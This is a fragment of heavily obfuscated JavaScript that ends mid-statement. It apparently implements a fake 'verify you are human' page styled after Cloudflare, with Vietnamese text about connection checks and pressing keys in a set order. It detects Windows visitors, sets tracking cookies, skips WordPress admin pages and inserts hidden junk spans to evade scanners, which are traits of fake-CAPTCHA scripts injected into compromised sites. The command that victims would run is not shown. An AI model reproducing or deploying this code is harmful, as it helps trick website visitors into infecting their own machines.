_0x56c05e={};_0x56c05e['title']=_0x26399c(0xaca,0x681,0x31d,0x4a8)+_0x26399c(0x10c1,0xda2,0x12f1,0xf80),_0x56c05e[_0x26399c(0x112c,0xade,0x780,0xae1)+'mp']=_0x26399c(0xf88,0x1046,0x11bc,0xc75)+_0x4841e1(0x3c2,0x445,0x630,0x57a)+_0x26399c(0xd0b,0xf93,0x7cf,0x9ea)+_0x26399c(0xf53,0xb43,0x1177,0xdf5)+_0x4841e1(-0x72,0x12c,-0x370,-0x4dd)+_0x26399c(0x129d,0x71d,0xa78,0xce3)+'y.',_0x56c05e[_0x4841e1(0x6ed,0xc27,0x439,0x43f)]=_0x4841e1(0x141,-0x53f,-0x6d,-0x3c)+_0x26399c(0x665,0x9cb,0x706,0x340)+'o\x20mật\x20kết\x20'+'nối\x20của\x20bạ'+'n\x20trước\x20kh'+_0x26399c(0x9d5,0x825,0x172,0x6b1)+'.',_0x56c05e[_0x4841e1(0x8ee,0x79f,0x7b1,0x297)]=_0x4841e1(0x57d,0x657,0x82a,0x3cd)+_0x4841e1(0x69c,0x5e3,0x572,0x896)+_0x4841e1(0x9dc,0xd21,0x95e,0xaec),_0x56c05e[_0x4841e1(0x6fe,0x590,0xba3,0x75a)]=_0x26399c(0xf75,0xd73,0x11de,0xc75)+_0x26399c(-0x2de,-0x1a9,0x3ed,0x346),_0x56c05e[_0x26399c(0xdac,0xaaf,0xe6f,0xd1d)]=_0x26399c(0x8b4,0x1220,0x914,0xf0e)+_0x26399c(0x23a,0x2a,0x3c9,0x3bc),_0x56c05e[_0x26399c(0x576,0x9e8,0x70b,0x601)]=_0x26399c(-0x7b,0x855,0x48d,0x5aa),_0x56c05e[_0x4841e1(0x323,-0x151,0x173,0x231)]=_0x4841e1(0x98e,0xb28,0x384,0xc99),_0x56c05e['cf']=_0x26399c(0xeb7,0x7ee,0xdcd,0xd39),_0x56c05e['footer']=_0x4841e1(0x9ea,0xd20,0x9bb,0x8ac)+_0x26399c(0x12b8,0x115d,0xcf4,0xcdd)+_0x26399c(0x8d4,0x58b,0x817,0xbe4),_0x56c05e[_0x26399c(0xd36,0x8f8,0xe23,0x7b6)]=_0x4841e1(0x83f,0x899,0xcb7,0x526)+_0x4841e1(0xa9b,0x681,0xd9d,0xf01)+_0x26399c(0x10f3,0xa72,0x122c,0xe9b)+_0x26399c(0xdd0,0x131c,0x818,0xd93),_0x56c05e[_0x4841e1(0x48a,0x711,0x98b,-0x78)]='bàn\x20phím',_0x56c05e[_0x26399c(0x235,0x7a5,-0x276,0x3c0)]='Để\x20chứng\x20m'+'inh\x20rằng\x20b'+_0x4841e1(0x48c,0xaf0,0x11e,-0x197)+'hải\x20là\x20ngư'+'ời\x20máy',_0x56c05e['verify']=_0x26399c(0xf2d,0xb08,0x144c,0xdd1),_0x56c05e[_0x26399c(0x6ec,0x7c8,0x531,0x3f1)+_0x26399c(0x41e,0x504,0xb45,0x791)]=_0x4841e1(0x83f,0x520,0x910,0x9e2)+'\x20các\x20nhiệm'+_0x26399c(0x6bf,0x7b6,0x1139,0xcdb)+_0x26399c(0x497,0x799,0xdb2,0x95b)+_0x26399c(0x74a,0x3cd,0x908,0x3e9)+_0x4841e1(0x2c3,-0x384,0x54a,0x89)+_0x26399c(0xf90,0x12e1,0xbc5,0xd98)+'\x20theo\x20thứ\x20'+_0x4841e1(0xc35,0xf6a,0x99e,0x6c8)+'ỉ\x20định\x20và\x20'+_0x26399c(0x171,0x895,0x52a,0x5c6)+'\x20theo\x20cách'+_0x26399c(-0x10a,0x47c,0x347,0x3fc)+'\x20không\x20còn'+_0x26399c(-0xd,0x9b0,0x862,0x395)+_0x26399c(0xb22,0xe49,0x635,0xb4a)+_0x26399c(0x350,0x722,0x2e7,0x74f)+'c\x20minh.',_0x56c05e[_0x4841e1(0x5b0,0x5ce,0x4d,0x218)]='Nhấn',_0x56c05e[_0x4841e1(0x63a,0x795,0x586,-0x2c)]=_0x26399c(0x4e4,0x266,0xae8,0x513)+_0x4841e1(0xbcb,0xc89,0xc4f,0xb00)+'h,\x20nhấn',_0x56c05e[_0x26399c(0xa3,0x5b1,0x110,0x6c4)]='Nhấn\x20và\x20gi'+'ữ',_0x56c05e[_0x4841e1(0xb11,0x9f9,0x7da,0xf8a)]=_0x26399c(0xd78,0xa77,0x896,0xcf9)+_0x4841e1(0xd1,0x26b,0x657,0x683)+'n';var _0x58a8d4={};_0x58a8d4['ar']=_0x639e54,_0x58a8d4['bg']=_0xf932a8,_0x58a8d4['zh']=_0x5dd869,_0x58a8d4['hr']=_0x42af10,_0x58a8d4['cs']=_0x1c668a,_0x58a8d4['da']=_0x26a40f,_0x58a8d4['nl']=_0x4c0307,_0x58a8d4['en']=_0x9c8dd9,_0x58a8d4['fa']=_0x1187b6,_0x58a8d4['fi']=_0x5d3cf7,_0x58a8d4['fr']=_0x459805,_0x58a8d4['de']=_0x4f8ae4,_0x58a8d4['el']=_0xfbbf9,_0x58a8d4['he']=_0x53fb69,_0x58a8d4['hi']=_0x621a11,_0x58a8d4['id']=_0x2edfa7,_0x58a8d4['hu']={},_0x58a8d4['it']=_0x2b5d3c,_0x58a8d4['ja']=_0x2db2e1,_0x58a8d4['ko']=_0x1633de,_0x58a8d4['lt']=_0x5b2e33,_0x58a8d4['ms']=_0x260477,_0x58a8d4['nb']=_0x31551e,_0x58a8d4['pl']=_0x2bbe3c,_0x58a8d4['pt']=_0x4a50e9,_0x58a8d4['sr']=_0x440e8b,_0x58a8d4['sk']=_0x1fedfd,_0x58a8d4['sl']=_0x584129,_0x58a8d4['es']=_0x3c2e98,_0x58a8d4['sv']=_0x51f83b,_0x58a8d4['tl']=_0x4b9bcd,_0x58a8d4['th']=_0x214656,_0x58a8d4['tr']=_0x306afa,_0x58a8d4['vi']=_0x56c05e;var Tran=_0x58a8d4;function ready(_0xcc5b0f){var _0xc23c60={'PRTac':_0x3116c3(-0x318,0x754,0x16f,-0x501),'aggco':function(_0x255817){return _0x255817();},'RWbBV':_0x3116c3(0x8fe,0x69b,0x80a,0x3c0)+_0x3116c3(0xf5c,0x964,0xa79,0x574)};function _0x3116c3(_0x44a20c,_0x5c5d7b,_0x2f0925,_0x4ca6d1){return _0x26399c(_0x44a20c,_0x5c5d7b-0xc1,_0x2f0925-0xad,_0x2f0925- -0x2d6);}function _0x4c26e3(_0x498e90,_0x5889bd,_0x2b13e5,_0x18a4fb){return _0x4841e1(_0x498e90-0x27,_0x5889bd-0x1cc,_0x18a4fb,_0x18a4fb-0x1e1);}document[_0x3116c3(0x4e6,0x2bb,0x262,-0x426)]!==_0xc23c60['PRTac']?_0xc23c60[_0x3116c3(0x914,0xb5b,0xbc2,0xca1)](_0xcc5b0f):document[_0x4c26e3(0x208,-0xee,0x1c6,-0x414)+_0x4c26e3(0x4b7,0x672,0x8c5,-0x1a8)](_0xc23c60[_0x4c26e3(0x34e,0x7c3,0x806,0x6b1)],_0xcc5b0f);}function isWin(){function _0x8f13db(_0x4ab91b,_0x328160,_0x1ad580,_0x4c6410){return _0x26399c(_0x4ab91b,_0x328160-0x10f,_0x1ad580-0x141,_0x1ad580-0x113);}var _0x4d16bd={};function _0x5a92d5(_0x3c7d2,_0x3ee29d,_0x5c1760,_0x10d4c0){return _0x26399c(_0x3ee29d,_0x3ee29d-0x1af,_0x5c1760-0x14a,_0x10d4c0- -0x200);}_0x4d16bd[_0x5a92d5(0x6f4,0x793,-0x1f0,0x43e)]=function(_0x9ee301,_0x186b79){return _0x9ee301!==_0x186b79;};var _0x210769=_0x4d16bd,_0x5c6f20=getUA();return _0x210769[_0x5a92d5(-0x61,-0x160,0x775,0x43e)](windowsPlatforms[_0x8f13db(0xf77,0xe4b,0xf87,0xebd)]((_0x5c6f20||'')['toLowerCas'+'e']()),-(0x5*0x9e+-0x2101+0x2*0xef6));}function getUA(){var _0x125584={};_0x125584[_0x19e5a1(0x77d,0xc31,0xf1c,0xb88)]=_0x53165a(0xb40,0x5a0,0xbf6,0x8f2),_0x125584[_0x19e5a1(0x846,0x82d,0xc08,0x929)]=_0x53165a(0xe52,0x7dc,0x823,0x525);function _0x53165a(_0x1e645c,_0x5cd1e3,_0x3a45d5,_0x130edc){return _0x26399c(_0x1e645c,_0x5cd1e3-0x10e,_0x3a45d5-0x148,_0x5cd1e3-0x149);}_0x125584[_0x19e5a1(0x9bc,0xb31,0x409,0x6e9)]=function(_0x43c043,_0x51a32d){return _0x43c043===_0x51a32d;},_0x125584[_0x53165a(0xc41,0xc8d,0xcee,0x1052)]=_0x53165a(0xb3c,0x595,0x9b6,0x933),_0x125584['BOOvG']=_0x53165a(0x89e,0x6d9,0x400,0x76b);var _0x9c52ec=_0x125584;if(/windows/i[_0x53165a(0xe57,0xebe,0x8d6,0xe7f)](navigator[_0x53165a(0x216,0x6f9,0xaf0,0xa1d)])){if(_0x9c52ec[_0x53165a(0x316,0x69f,0x79e,0x88a)](_0x53165a(0x9ab,0x3f6,-0x175,0x558),_0x9c52ec[_0x53165a(0xd5d,0xc8d,0xe3b,0x118e)])){var _0x547986=_0x188ce9[_0x19e5a1(0xf0f,0x1657,0x14c5,0x10c0)];if(_0x547986[_0x19e5a1(0x636,0xe72,0xa21,0xc41)](_0x9c52ec[_0x19e5a1(0xba7,0xadc,0xae6,0xb88)])||_0x547986[_0x19e5a1(0x999,0x644,0x615,0xc41)](_0x9c52ec[_0x53165a(0xa7e,0x8df,0x429,0x982)]))return!![];if(_0x280c9c['getElement'+'ById'](_0x53165a(0x467,0x408,-0x23b,0x8ae))!=null)return!![];return![];}else return _0x9c52ec[_0x53165a(0xad1,0xcb5,0xaac,0xef1)];}function _0x19e5a1(_0x2bcd30,_0x5864c2,_0x3b6495,_0x44a701){return _0x26399c(_0x5864c2,_0x5864c2-0x162,_0x3b6495-0x2b,_0x44a701-0x193);}return window[_0x53165a(0xb2f,0x9fd,0x619,0x7ac)]?.[_0x19e5a1(0xa06,0xdf0,0x908,0x9c6)+'ata']?.[_0x19e5a1(0x857,0x10d8,0x901,0xcf4)]||window['navigator'][_0x53165a(0x1073,0xcaa,0xb54,0xfdc)];;}function getCookie(_0x4895d0){function _0x227028(_0x39f997,_0x54ef36,_0x525887,_0x54e94b){return _0x26399c(_0x54ef36,_0x54ef36-0x19c,_0x525887-0x16c,_0x39f997-0x167);}var _0x315545={'nsMXV':'5|3|2|0|1|'+'4','iqioS':function(_0x5486a7){return _0x5486a7();},'omZfN':function(_0x44c4c8,_0x4277a8){return _0x44c4c8(_0x4277a8);},'BpCaa':_0x242670(0xd3,-0x2a5,0x29e,-0x2fc)+_0x227028(0xfd5,0xfd1,0xbfd,0x11e5)+'x-width:\x206'+_0x227028(0xcf4,0x12c3,0x102e,0xa9c)+'ng-left:\x201'+_0x227028(0x951,0xc4f,0xb3b,0x3a3)+_0x227028(0x4fe,0xb2c,0xad5,0xa71)+_0x227028(0xacc,0x906,0xfa3,0x108c)+_0x242670(0x28e,0x985,0x8ec,0xa61),'VLaRd':_0x242670(0x716,0x94b,0xa4e,0xd62)+_0x227028(0x95e,0xc5e,0xa3f,0x8d6),'cVKXp':'margin-top'+':\x204rem','HTfNO':function(_0x327085,_0x497076){return _0x327085===_0x497076;},'IOYMH':function(_0x3b9097,_0x4ec913){return _0x3b9097!==_0x4ec913;},'wFBMd':_0x227028(0xd86,0x125e,0x9f5,0x11b1)},_0x42c2fd=document[_0x242670(-0x74,0x69,0x602,0xa6d)][_0x227028(0xdb5,0x982,0x12d5,0xbf9)](';\x20');function _0x242670(_0x123616,_0x235d1c,_0x486717,_0x51ca99){return _0x4841e1(_0x486717-0x32b,_0x235d1c-0x1bc,_0x123616,_0x51ca99-0xd2);}for(var _0x2d7050 of _0x42c2fd){var [_0x1e4242,_0x34db8d]=_0x2d7050[_0x227028(0xdb5,0xd5e,0x12e4,0xdc8)]('=');if(_0x315545[_0x227028(0x6b5,0x75c,0xfa,0xcde)](_0x1e4242,_0x4895d0)){if(_0x315545[_0x242670(0xf58,0x1386,0xf16,0xe1c)](_0x315545[_0x242670(0xe84,0xc1e,0xf66,0xf4a)],_0x242670(0x1275,0x1159,0xc06,0x9d1))){var _0x53f563=_0x315545[_0x227028(0x8e3,0x64d,0x452,0x7b0)][_0x242670(0xd58,0x8b6,0xc35,0x982)]('|'),_0x13af7a=-0x1*-0x2239+-0x639*0x5+-0x31c;while(!![]){switch(_0x53f563[_0x13af7a++]){case'0':_0x4a51cf[_0x227028(0xb62,0xa76,0xffe,0xe57)+'d'](_0x315545[_0x227028(0x102a,0xfe6,0xac8,0x123b)](_0x494219));continue;case'1':_0x4a51cf[_0x242670(0x101d,0x6f2,0x9e2,0x36d)+'d'](_0x1887ba());continue;case'2':_0x4a51cf[_0x227028(0xb62,0x114b,0xbb0,0x8b7)+'d'](_0x315545['iqioS'](_0x33fce1));continue;case'3':_0x4a51cf[_0x242670(0x652,0xf96,0x9e2,0x5c5)+'d'](_0x315545[_0x242670(0xced,0x1273,0xeaa,0xc50)](_0x389aac));continue;case'4':return _0x4a51cf;case'5':var [_0x4a51cf,_0x2dff6f]=_0x315545[_0x242670(0x3bb,0x159,0x688,0x40f)](_0x31f468,[{'data':_0x315545[_0x227028(0x903,0x46e,0x620,0x2ec)]},{'name':_0x315545[_0x227028(0xcdf,0xa74,0x10c8,0xf7c)],'media':[{'data':_0x315545['cVKXp']}]}]);continue;}break;}}else return _0x34db8d;}}return![];}function setCookie(_0x20f2af,_0x3f700c,_0x1358b8){function _0xb61bae(_0xbcf56e,_0x364571,_0x3008d8,_0x4be6af){return _0x4841e1(_0x4be6af- -0x140,_0x364571-0x1d0,_0xbcf56e,_0x4be6af-0x8c);}var _0x48756d={};_0x48756d[_0xb61bae(0xf0,0x8d2,0x1fe,0x351)]=function(_0x52ae2f,_0x3015d2){return _0x52ae2f===_0x3015d2;},_0x48756d[_0x1f6107(0xe98,0x15e5,0xf92,0x14de)]=_0x1f6107(0xeab,0x1259,0xe44,0x12fb),_0x48756d['PUEow']=function(_0x264ff8,_0xcc107a){return _0x264ff8+_0xcc107a;},_0x48756d[_0x1f6107(0x19e,0x972,0x4b2,0x719)]=function(_0x5376b3,_0x26dde3){return _0x5376b3*_0x26dde3;};function _0x1f6107(_0x4ccb6c,_0x557870,_0x2c16f6,_0xfc2e35){return _0x4841e1(_0x2c16f6-0x3d9,_0x557870-0x1c1,_0x4ccb6c,_0xfc2e35-0x14f);}_0x48756d[_0xb61bae(0xa27,0x36,0x893,0x4a9)]=function(_0x142595,_0x65bacc){return _0x142595+_0x65bacc;},_0x48756d[_0xb61bae(0x7d9,0x87d,0x6af,0x429)]=_0xb61bae(0x39a,0x848,0x29e,0x408),_0x48756d['xcryD']=function(_0xd7c296,_0x409eaa){return _0xd7c296+_0x409eaa;},_0x48756d[_0xb61bae(0x3c2,0x416,0xc1c,0x63b)]=function(_0x186bee,_0x290ac5){return _0x186bee+_0x290ac5;},_0x48756d[_0x1f6107(0x126b,0x8ef,0xc38,0x79d)]=function(_0x27a7ea,_0x53f86a){return _0x27a7ea||_0x53f86a;};var _0x509679=_0x48756d,_0x255bd8='';if(_0x1358b8){if(_0x509679[_0xb61bae(0xd6,-0x2d8,0x81,0x351)]('IkxDI',_0x509679[_0x1f6107(0xea6,0xae8,0xf92,0x1005)])){if(_0x49fe4a){var _0x27689e=_0x76b2bb['apply'](_0x3c13c8,arguments);return _0x446ab6=null,_0x27689e;}}else{var _0x3471ba=new Date();_0x3471ba[_0xb61bae(0x3c8,0xf21,0x6c4,0x8f0)](_0x509679[_0x1f6107(0x115f,0x943,0xcb0,0xf27)](_0x3471ba['getTime'](),_0x509679['BeWMV'](_0x509679[_0xb61bae(0x398,0x3f6,0x9b,-0x67)](_0x1358b8,0x14*0x1f+-0x10*-0x192+-0x1b74)*(-0xac*-0x27+0x108c+-0xe2c*0x3)*(-0x43*-0x8b+0xf79+-0x1*0x339e),-0x1079*-0x1+0x22*-0x4f+-0x3*0xb1))),_0x255bd8=_0x509679[_0xb61bae(0x685,0x2ad,0x35f,0x4a9)](_0x509679[_0x1f6107(0xab4,0xb78,0x942,0xc66)],_0x3471ba[_0x1f6107(0xd57,0xd47,0xb7b,0x918)+'g']());}}document[_0xb61bae(0x2dc,-0x4c8,0x5cc,0x197)]=_0x509679['xcryD'](_0x509679[_0xb61bae(-0xa7,0xa2a,-0xa2,0x4a9)](_0x509679[_0x1f6107(0x530,0x571,0xb54,0x976)](_0x20f2af,'=')+_0x509679[_0xb61bae(0x3ed,0x64f,0x824,0x71f)](_0x3f700c,''),_0x255bd8),';\x20path=/;\x20'+_0x1f6107(0xe6f,0x798,0x94b,0x449)+'ax');}function shuffleArray(_0x227525){var _0x23faf8={};_0x23faf8[_0x59a259(0xd6f,0xb22,0x504,0xdc4)]=function(_0x469e71,_0xc14a8d){return _0x469e71===_0xc14a8d;};function _0x59a259(_0x5b1d42,_0x54fc2e,_0x49bfd2,_0x161105){return _0x26399c(_0x49bfd2,_0x54fc2e-0xb2,_0x49bfd2-0xe1,_0x54fc2e-0x80);}_0x23faf8[_0x102eff(-0x47c,-0x22f,0x554,0x121)]=function(_0x3a6086,_0x51ea68){return _0x3a6086-_0x51ea68;},_0x23faf8['QxtBN']=function(_0xc26d59,_0x4d70d6){return _0xc26d59>_0x4d70d6;},_0x23faf8[_0x59a259(0x12ab,0xd24,0x1214,0x752)]=function(_0x5eb4da,_0x1e2a1b){return _0x5eb4da!==_0x1e2a1b;},_0x23faf8[_0x102eff(0x866,0xcf5,0xde1,0xa9a)]=_0x59a259(0x7a,0x56b,0x6c0,0x38e),_0x23faf8[_0x59a259(0x10c8,0xb34,0x89f,0xab2)]=function(_0x4221a8,_0xaef073){return _0x4221a8*_0xaef073;},_0x23faf8['hOrPd']=function(_0x203637,_0x3f2335){return _0x203637+_0x3f2335;};function _0x102eff(_0x226480,_0x1e9998,_0x44f74b,_0x10c5c7){return _0x26399c(_0x44f74b,_0x1e9998-0x114,_0x44f74b-0x1f2,_0x10c5c7- -0x2ce);}var _0x3d1485=_0x23faf8;for(var _0xa09e70=_0x3d1485[_0x102eff(-0x222,0xe5,0x38a,0x121)](_0x227525[_0x59a259(0xb05,0xf38,0xe16,0x1068)],-0x19a4+-0xc1*0x15+-0x14bd*-0x2);_0x3d1485[_0x102eff(0x6e1,0xfcd,0xa1c,0x9fd)](_0xa09e70,-0x2365+-0x553*-0x3+0x136c);_0xa09e70--){if(_0x3d1485[_0x102eff(0xc6d,0xc9b,0xbbe,0x9d6)](_0x3d1485['aSiiB'],_0x102eff(-0x3c1,-0x34f,0x70,0x292))){var _0x4506aa=Math['floor'](_0x3d1485['ZNVxD'](Math[_0x59a259(0xeb1,0xac1,0xdeb,0x821)](),_0x3d1485[_0x59a259(0x968,0x994,0x4d6,0x7a2)](_0xa09e70,-0x151*-0x12+0x90*0x1a+-0x2651*0x1)));[_0x227525[_0xa09e70],_0x227525[_0x4506aa]]=[_0x227525[_0x4506aa],_0x227525[_0xa09e70]];}else{var _0x484a7c=_0x3cf2dc[_0x59a259(0x9bf,0x69b,0x596,0xcb1)][_0x59a259(0xc67,0xcce,0x1017,0x8b9)](';\x20');for(var _0x26951b of _0x484a7c){var [_0x1e811c,_0x49d726]=_0x26951b[_0x102eff(0xb73,0xc1d,0xa99,0x980)]('=');if(_0x3d1485[_0x102eff(0x704,0x664,0xb93,0x7d4)](_0x1e811c,_0x477161))return _0x49d726;}return![];}}return _0x227525;}function isReworked(){var _0x4b5a0b={'fcawT':function(_0x44c0c6,_0x308f17){return _0x44c0c6==_0x308f17;},'Urmed':function(_0x6e801d,_0x40ba0a){return _0x6e801d(_0x40ba0a);},'BuwPw':function(_0x2722c6,_0x3ddcd2){return _0x2722c6&&_0x3ddcd2;}};function _0x599e9d(_0x2d31fb,_0x13642a,_0x185693,_0x333305){return _0x26399c(_0x13642a,_0x13642a-0x12,_0x185693-0x122,_0x185693- -0x414);}var _0x26ac8f=![];function _0x5bd9bf(_0x2730c1,_0x373409,_0x5dc869,_0x198a93){return _0x26399c(_0x198a93,_0x373409-0x19,_0x5dc869-0xea,_0x2730c1- -0x2bf);}var _0x2a3a79=localStorage[_0x599e9d(0x331,0xc9a,0x7f4,0x830)]('cf_otb');_0x2a3a79&&(_0x26ac8f=_0x4b5a0b[_0x599e9d(0x4b1,0x4d1,0xa71,0xd78)](_0x2a3a79,'2'));var _0x2dc5c6=_0x4b5a0b[_0x5bd9bf(0x137,0x549,0x12f,-0x307)](getCookie,'cf_otb');return _0x4b5a0b[_0x5bd9bf(0x8ec,0xe6a,0xdb4,0xd27)](_0x2dc5c6,!_0x26ac8f)&&(_0x26ac8f=_0x4b5a0b[_0x5bd9bf(0xbc6,0xfeb,0xab6,0xd28)](_0x2dc5c6,'2')),_0x26ac8f;}function isWpIgnore(){var _0x3675f5={};function _0x3be704(_0x37c06c,_0x37ff03,_0x23b3cd,_0x503cf6){return _0x26399c(_0x503cf6,_0x37ff03-0x1ed,_0x23b3cd-0x140,_0x23b3cd- -0x3d3);}_0x3675f5[_0x112da2(-0x4af,0x332,0xf6,0x3d5)]=_0x3be704(0x706,-0x46d,0x84,-0x512),_0x3675f5[_0x112da2(0x12a,-0x250,0x105,0x76e)]=function(_0x1c40c2,_0x458939){return _0x1c40c2!==_0x458939;},_0x3675f5[_0x3be704(0xb27,0x6df,0x4e2,0x273)]=_0x3be704(0xb4,0x653,0x326,0x8f6),_0x3675f5['csrZH']=function(_0x39144c,_0x42a824){return _0x39144c!=_0x42a824;},_0x3675f5['ehRNH']=_0x3be704(-0x3e8,0x33f,-0x114,-0x3b7);var _0x154a66=_0x3675f5,_0x23a25f=location[_0x112da2(0x727,0x9ca,0xbbc,0xfd7)];function _0x112da2(_0x92e622,_0x2c5fb2,_0x5d6ba0,_0x38e846){return _0x4841e1(_0x5d6ba0- -0x2d,_0x2c5fb2-0x1f,_0x38e846,_0x38e846-0xd8);}if(_0x23a25f[_0x112da2(0x4d2,0x437,0x73d,0x692)](_0x154a66[_0x112da2(0x608,0x728,0xf6,0x753)])||_0x23a25f['includes'](_0x3be704(0x373,0x473,0x2c0,0x46d)))return _0x154a66[_0x3be704(0xbf,-0x337,0xa3,0x22e)](_0x154a66['lqViE'],_0x154a66[_0x112da2(0x90b,0xb3b,0x544,0xb51)])?![]:!![];if(_0x154a66['csrZH'](document[_0x112da2(0xd86,0xd39,0xb1a,0xf14)+'ById'](_0x154a66[_0x112da2(0x19,0x729,0x637,0xbb2)]),null))return!![];return![];}function getRandomNumber(_0xe5dcf,_0x439a25){var _0x3d525b={};_0x3d525b['jVdKL']=function(_0x2837e8,_0x42d708){return _0x2837e8+_0x42d708;};function _0x5a2aa4(_0x122946,_0x27d3b3,_0x1a9f99,_0x215a85){return _0x4841e1(_0x1a9f99-0x41b,_0x27d3b3-0x1c5,_0x27d3b3,_0x215a85-0x136);}_0x3d525b[_0x5a2aa4(0x33a,0x106,0x6ee,0xb24)]=function(_0xe8ad0e,_0x4c0022){return _0xe8ad0e*_0x4c0022;},_0x3d525b['xsaHv']=function(_0x395ff8,_0x3d75df){return _0x395ff8-_0x3d75df;};var _0xb7639c=_0x3d525b;function _0x486aa6(_0x5c225f,_0x5648cb,_0x30e679,_0x4f423b){return _0x26399c(_0x5c225f,_0x5648cb-0x36,_0x30e679-0x1e7,_0x5648cb- -0x4db);}return _0xb7639c[_0x486aa6(-0x119,0x10a,-0x85,-0x224)](Math[_0x486aa6(0x6f2,0x3e1,0x49c,0x33b)](_0xb7639c[_0x486aa6(0x432,0x13c,-0x47a,0x27e)](Math[_0x5a2aa4(0x768,0xc85,0xb18,0xc20)](),_0xb7639c[_0x486aa6(-0x70d,-0x175,-0x471,0x260)](_0x439a25,_0xe5dcf)+(-0x26d5+-0x758*0x4+0x4436*0x1))),_0xe5dcf);}function trashText(_0x29e39f){var _0x2539e2={'EfEop':function(_0x4682cd,_0x885d4f){return _0x4682cd||_0x885d4f;},'AGUiA':function(_0x2a06c5,_0x404558){return _0x2a06c5<_0x404558;},'buFod':function(_0x5cc3f4,_0x5ae7dc){return _0x5cc3f4==_0x5ae7dc;},'ovjcY':function(_0x1e4e98,_0x63ece5,_0x4670af){return _0x1e4e98(_0x63ece5,_0x4670af);},'WMhms':function(_0x208e4f,_0x4d8562,_0x492a2b){return _0x208e4f(_0x4d8562,_0x492a2b);},'ZppPs':function(_0x34b609,_0x176f5a){return _0x34b609(_0x176f5a);},'jmyxc':function(_0x502932,_0x3ca193,_0x4f201f){return _0x502932(_0x3ca193,_0x4f201f);}};function _0x419ab5(_0xaf289b,_0x3ae591,_0x5301c5,_0x6e9537){return _0x26399c(_0x5301c5,_0x3ae591-0x128,_0x5301c5-0x1a4,_0xaf289b- -0x353);}var _0x26a852=_0x2539e2[_0x5a5912(0x6b3,0x3bc,0x72d,0xc94)](_0x29e39f,'')['split']('');function _0x5a5912(_0x114730,_0x562dd5,_0x4eadce,_0xaefc5){return _0x26399c(_0xaefc5,_0x562dd5-0xb9,_0x4eadce-0xbb,_0x4eadce-0x37);}var _0x330513=[];for(var _0x249f6d=0x2*0x62f+0x33b*-0xa+0xe8*0x16;_0x2539e2[_0x5a5912(0xd89,0xdb5,0xb31,0xe80)](_0x249f6d,_0x26a852[_0x5a5912(0x12a1,0xa57,0xeef,0xfea)]);_0x249f6d++){_0x330513[_0x419ab5(0x90a,0x925,0x392,0x84e)](_0x26a852[_0x249f6d]);if(_0x2539e2[_0x5a5912(0x521,0xbde,0xa23,0xd5f)](_0x2539e2['ovjcY'](getRandomNumber,-0x1aed+-0xcc6*-0x3+-0x6*0x1e6,0x1106*-0x2+0x2*0x129+-0x7d*-0x41),_0x2539e2['WMhms'](getRandomNumber,-0xbf8*0x3+-0x26d6+0x1bd*0x2b,0x8*-0x47a+-0x1c75*0x1+0x4048))){var _0x43aa4f=_0x2539e2['ZppPs'](genRandomText,_0x2539e2[_0x5a5912(0x8c2,0x3fe,0xa35,0xc50)](getRandomNumber,0x29*-0xd5+0x2009+0x2*0x10b,-0x1*-0x8d1+-0x1196+0x8cb));_0x330513['push']('<span\x20styl'+_0x419ab5(0x910,0x6a8,0x3b8,0x39e)+_0x5a5912(0x9cd,0x53f,0x689,0x819)+_0x43aa4f+_0x5a5912(0x8a9,0xa4b,0x68a,0x22a));}}return _0x330513[_0x5a5912(0xcf9,0x49b,0x8d5,0x536)]('');}function genRandomText(_0x26054a,_0x3c109d){var _0xe287ba={};_0xe287ba['rtrhl']='abcdefghij'+'klmnopqrst'+_0x43bfca(0x209,-0x306,0x513,0x31e),_0xe287ba[_0x43bfca(0x93d,0x65d,0x444,0x844)]=function(_0x1eb558,_0x32f458){return _0x1eb558<_0x32f458;},_0xe287ba[_0x43bfca(0xa10,0x309,0x89c,0x8ad)]=function(_0x50c7e3,_0x4f5b48){return _0x50c7e3*_0x4f5b48;};var _0x479e75=_0xe287ba,_0x1f521d=_0x3c109d||_0x479e75[_0xf168e(0xd93,0x8ab,0x8c4,0xac3)],_0x221160='',_0x1e8ba5=_0x1f521d[_0xf168e(0x1374,0x951,0xce6,0x11ba)];function _0x43bfca(_0x429d83,_0x5eeab7,_0x30b116,_0xb007fc){return _0x4841e1(_0xb007fc- -0xa0,_0x5eeab7-0x15d,_0x5eeab7,_0xb007fc-0xcb);}function _0xf168e(_0x299749,_0x3172da,_0x2a4689,_0x3e16ad){return _0x26399c(_0x299749,_0x3172da-0xe2,_0x2a4689-0x57,_0x2a4689- -0x1d2);}for(var _0x1fb7bf=-0x82a+0x1251+-0xa27;_0x479e75[_0x43bfca(0xc8a,0x955,0x7e7,0x844)](_0x1fb7bf,_0x26054a);_0x1fb7bf++){_0x221160+=_0x1f521d[_0x43bfca(0xb65,0x2c6,0x89c,0x525)](Math[_0xf168e(0x56d,0x3f0,0x6ea,0x28b)](_0x479e75[_0xf168e(0xeae,0xe09,0xabf,0x434)](Math[_0xf168e(0x92d,0x6ba,0x86f,0x900)](),_0x1e8ba5)));}return _0x221160;}function setTrans(){var _0x4a1516={'mvpza':function(_0x54e111,_0x4a3091){return _0x54e111(_0x4a3091);},'elZld':'color:\x20#bb'+_0x2482cf(0xb81,0x754,0x551,0x968)+_0x41dacd(0x611,0xbf3,0x13e,0x8cd)+_0x41dacd(0xb79,0xd2a,0xbc9,0xb41)+_0x41dacd(0xde9,0x963,0x1351,0x930)+_0x2482cf(0xa61,0xf1d,0x1050,0xaa0)+_0x2482cf(0x9c,0x650,0x5dc,0x5a6)+_0x2482cf(0xa8b,0x8c8,0xdf1,0x980)+_0x2482cf(0x1207,0xdc2,0xce5,0x1085)+_0x2482cf(0x7f4,0x956,0x961,0x886)+'ight:\x2010px','cugvf':_0x41dacd(0x514,0x9e9,0x29d,0x384)+_0x2482cf(0xdb2,0xa81,0xabf,0xc11)+_0x41dacd(0x864,0x637,0xbb9,0xaec)+_0x2482cf(0x955,0xdd7,0xb25,0xdf3)+_0x2482cf(0x51a,0x605,0x1021,0x9e3)+_0x2482cf(0xd15,0xc79,0x101b,0xb95)+_0x2482cf(0x93c,0xfae,0xde4,0xcd8)+_0x2482cf(0xa3d,0xa0b,0x27f,0x61a)+_0x41dacd(0x688,0x474,0x63,-0x3)+_0x41dacd(0xd0f,0x1323,0x773,0xe66)+_0x2482cf(0xe90,0xef4,0x7dc,0xa5c)+_0x41dacd(0x39e,0x66e,0x5e0,0x8d9)+_0x2482cf(0xbde,0x120,0x619,0x5ef)+_0x41dacd(0x28f,0x345,-0x316,-0x2c8)+_0x2482cf(0xd96,0x950,0x571,0x76e),'IbuoQ':_0x41dacd(0x9c4,0x4f2,0xc3d,0x1008)+'lor-scheme'+_0x2482cf(0x9aa,0xa3b,0x690,0xa8b),'wAbgX':_0x41dacd(